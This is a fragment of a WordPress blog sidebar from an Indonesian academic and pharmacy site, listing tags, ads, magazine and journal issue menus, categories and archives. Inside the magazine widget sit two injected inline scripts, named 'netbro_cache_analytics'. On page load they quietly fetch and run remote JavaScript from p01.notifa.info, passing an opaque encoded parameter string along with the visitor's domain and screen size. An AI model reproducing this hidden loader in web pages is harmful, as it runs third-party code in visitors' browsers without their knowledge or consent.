		<a href="https://nazroel.id/2022/08/17/tips-mendapatkan-hibah-matching-fund-kedaireka/#comment-1699">
		Iwan Suryadin: Selamat malam Bapak, boleh dishare contoh proposalnya... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://nazroel.id/tag/unpad/" class="tag-cloud-link tag-link-3220 tag-link-position-1" style="font-size: 8pt;">Unpad</a>
<a href="https://nazroel.id/tag/sinta/" class="tag-cloud-link tag-link-3537 tag-link-position-2" style="font-size: 8pt;">SINTA</a>
<a href="https://nazroel.id/tag/scopus/" class="tag-cloud-link tag-link-2711 tag-link-position-3" style="font-size: 8pt;">scopus</a>
<a href="https://nazroel.id/tag/publikasi-internasional/" class="tag-cloud-link tag-link-2575 tag-link-position-4" style="font-size: 8pt;">publikasi internasional</a>
<a href="https://nazroel.id/tag/publikasi-ilmiah/" class="tag-cloud-link tag-link-2574 tag-link-position-5" style="font-size: 8pt;">publikasi ilmiah</a>
<a href="https://nazroel.id/tag/publikasi/" class="tag-cloud-link tag-link-2573 tag-link-position-6" style="font-size: 8pt;">publikasi</a>
<a href="https://nazroel.id/tag/profesor/" class="tag-cloud-link tag-link-2392 tag-link-position-7" style="font-size: 8pt;">profesor</a>
<a href="https://nazroel.id/tag/piala-aff-2016/" class="tag-cloud-link tag-link-3453 tag-link-position-8" style="font-size: 8pt;">piala aff 2016</a>
<a href="https://nazroel.id/tag/mahasiswa/" class="tag-cloud-link tag-link-1535 tag-link-position-9" style="font-size: 8pt;">mahasiswa</a>
<a href="https://nazroel.id/tag/lektor-kepala/" class="tag-cloud-link tag-link-3619 tag-link-position-10" style="font-size: 8pt;">lektor kepala</a>
<a href="https://nazroel.id/tag/kumamoto-university/" class="tag-cloud-link tag-link-1379 tag-link-position-11" style="font-size: 8pt;">Kumamoto University</a>
<a href="https://nazroel.id/tag/kumamoto/" class="tag-cloud-link tag-link-1376 tag-link-position-12" style="font-size: 8pt;">Kumamoto</a>
<a href="https://nazroel.id/tag/jurnal-internasional-bereputasi/" class="tag-cloud-link tag-link-3482 tag-link-position-13" style="font-size: 8pt;">jurnal internasional bereputasi</a>
<a href="https://nazroel.id/tag/jurnal-internasional/" class="tag-cloud-link tag-link-1195 tag-link-position-14" style="font-size: 8pt;">jurnal internasional</a>
<a href="https://nazroel.id/tag/jurnal/" class="tag-cloud-link tag-link-1192 tag-link-position-15" style="font-size: 8pt;">jurnal</a>
<a href="https://nazroel.id/tag/jepang/" class="tag-cloud-link tag-link-1153 tag-link-position-16" style="font-size: 8pt;">Jepang</a>
<a href="https://nazroel.id/tag/guru-besar/" class="tag-cloud-link tag-link-3635 tag-link-position-17" style="font-size: 8pt;">guru besar</a>
<a href="https://nazroel.id/tag/gempa/" class="tag-cloud-link tag-link-811 tag-link-position-18" style="font-size: 8pt;">gempa</a>
<a href="https://nazroel.id/tag/elsevier/" class="tag-cloud-link tag-link-656 tag-link-position-19" style="font-size: 8pt;">elsevier</a>
<a href="https://nazroel.id/tag/download/" class="tag-cloud-link tag-link-615 tag-link-position-20" style="font-size: 8pt;">Download</a>
<a href="https://nazroel.id/tag/dikti/" class="tag-cloud-link tag-link-585 tag-link-position-21" style="font-size: 8pt;">dikti</a>
<a href="https://nazroel.id/tag/blogger/" class="tag-cloud-link tag-link-318 tag-link-position-22" style="font-size: 8pt;">blogger</a>
<a href="https://nazroel.id/tag/blog/" class="tag-cloud-link tag-link-317 tag-link-position-23" style="font-size: 8pt;">blog</a>
<a href="https://nazroel.id/tag/beasiswa/" class="tag-cloud-link tag-link-244 tag-link-position-24" style="font-size: 8pt;">beasiswa</a>
<a href="https://nazroel.id/tag/apotek-2/" class="tag-cloud-link tag-link-143 tag-link-position-25" style="font-size: 8pt;">apotek</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="ads300_250-widget-2" class="widget e3lan e3lan300_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="4547425971"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="text-html-widget-2" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h4>Kategori</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://nazroel.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3464">Beasiswa&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="2">Catatan Harian&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Indonesia&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Jepang&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="3454">&nbsp;&nbsp;&nbsp;Mailing Time&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="3">Edukasi&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Apotek&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;APoteker&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="3443">Hobi&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Blogging&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="3446">&nbsp;&nbsp;&nbsp;Elektronik&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Kuliner&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3447">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="3445">&nbsp;&nbsp;&nbsp;Otomotif&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Traveling&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Weekly Photo Challenge&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="4">Ilmiah&nbsp;&nbsp;(184)</option>
	<option class="level-1" value="3777">&nbsp;&nbsp;&nbsp;Narasumber&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="7">Universitas&nbsp;&nbsp;(73)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Arsip</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Arsip</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://nazroel.id/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://nazroel.id/2025/11/'> November 2025 &nbsp;(4)</option>
	<option value='https://nazroel.id/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='https://nazroel.id/2025/08/'> August 2025 &nbsp;(1)</option>
	<option value='https://nazroel.id/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://nazroel.id/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://nazroel.id/2024/09/'> September 2024 &nbsp;(2)</option>
	<option value='https://nazroel.id/2024/06/'> June 2024 &nbsp;(3)</option>
	<option value='https://nazroel.id/2024/03/'> March 2024 &nbsp;(1)</option>
	<option value='https://nazroel.id/2023/10/'> October 2023 &nbsp;(3)</option>
	<option value='https://nazroel.id/2023/09/'> September 2023 &nbsp;(3)</option>
	<option value='https://nazroel.id/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://nazroel.id/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://nazroel.id/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://nazroel.id/2023/03/'> March 2023 &nbsp;(5)</option>
	<option value='https://nazroel.id/2023/01/'> January 2023 &nbsp;(2)</option>
	<option value='https://nazroel.id/2022/12/'> December 2022 &nbsp;(3)</option>
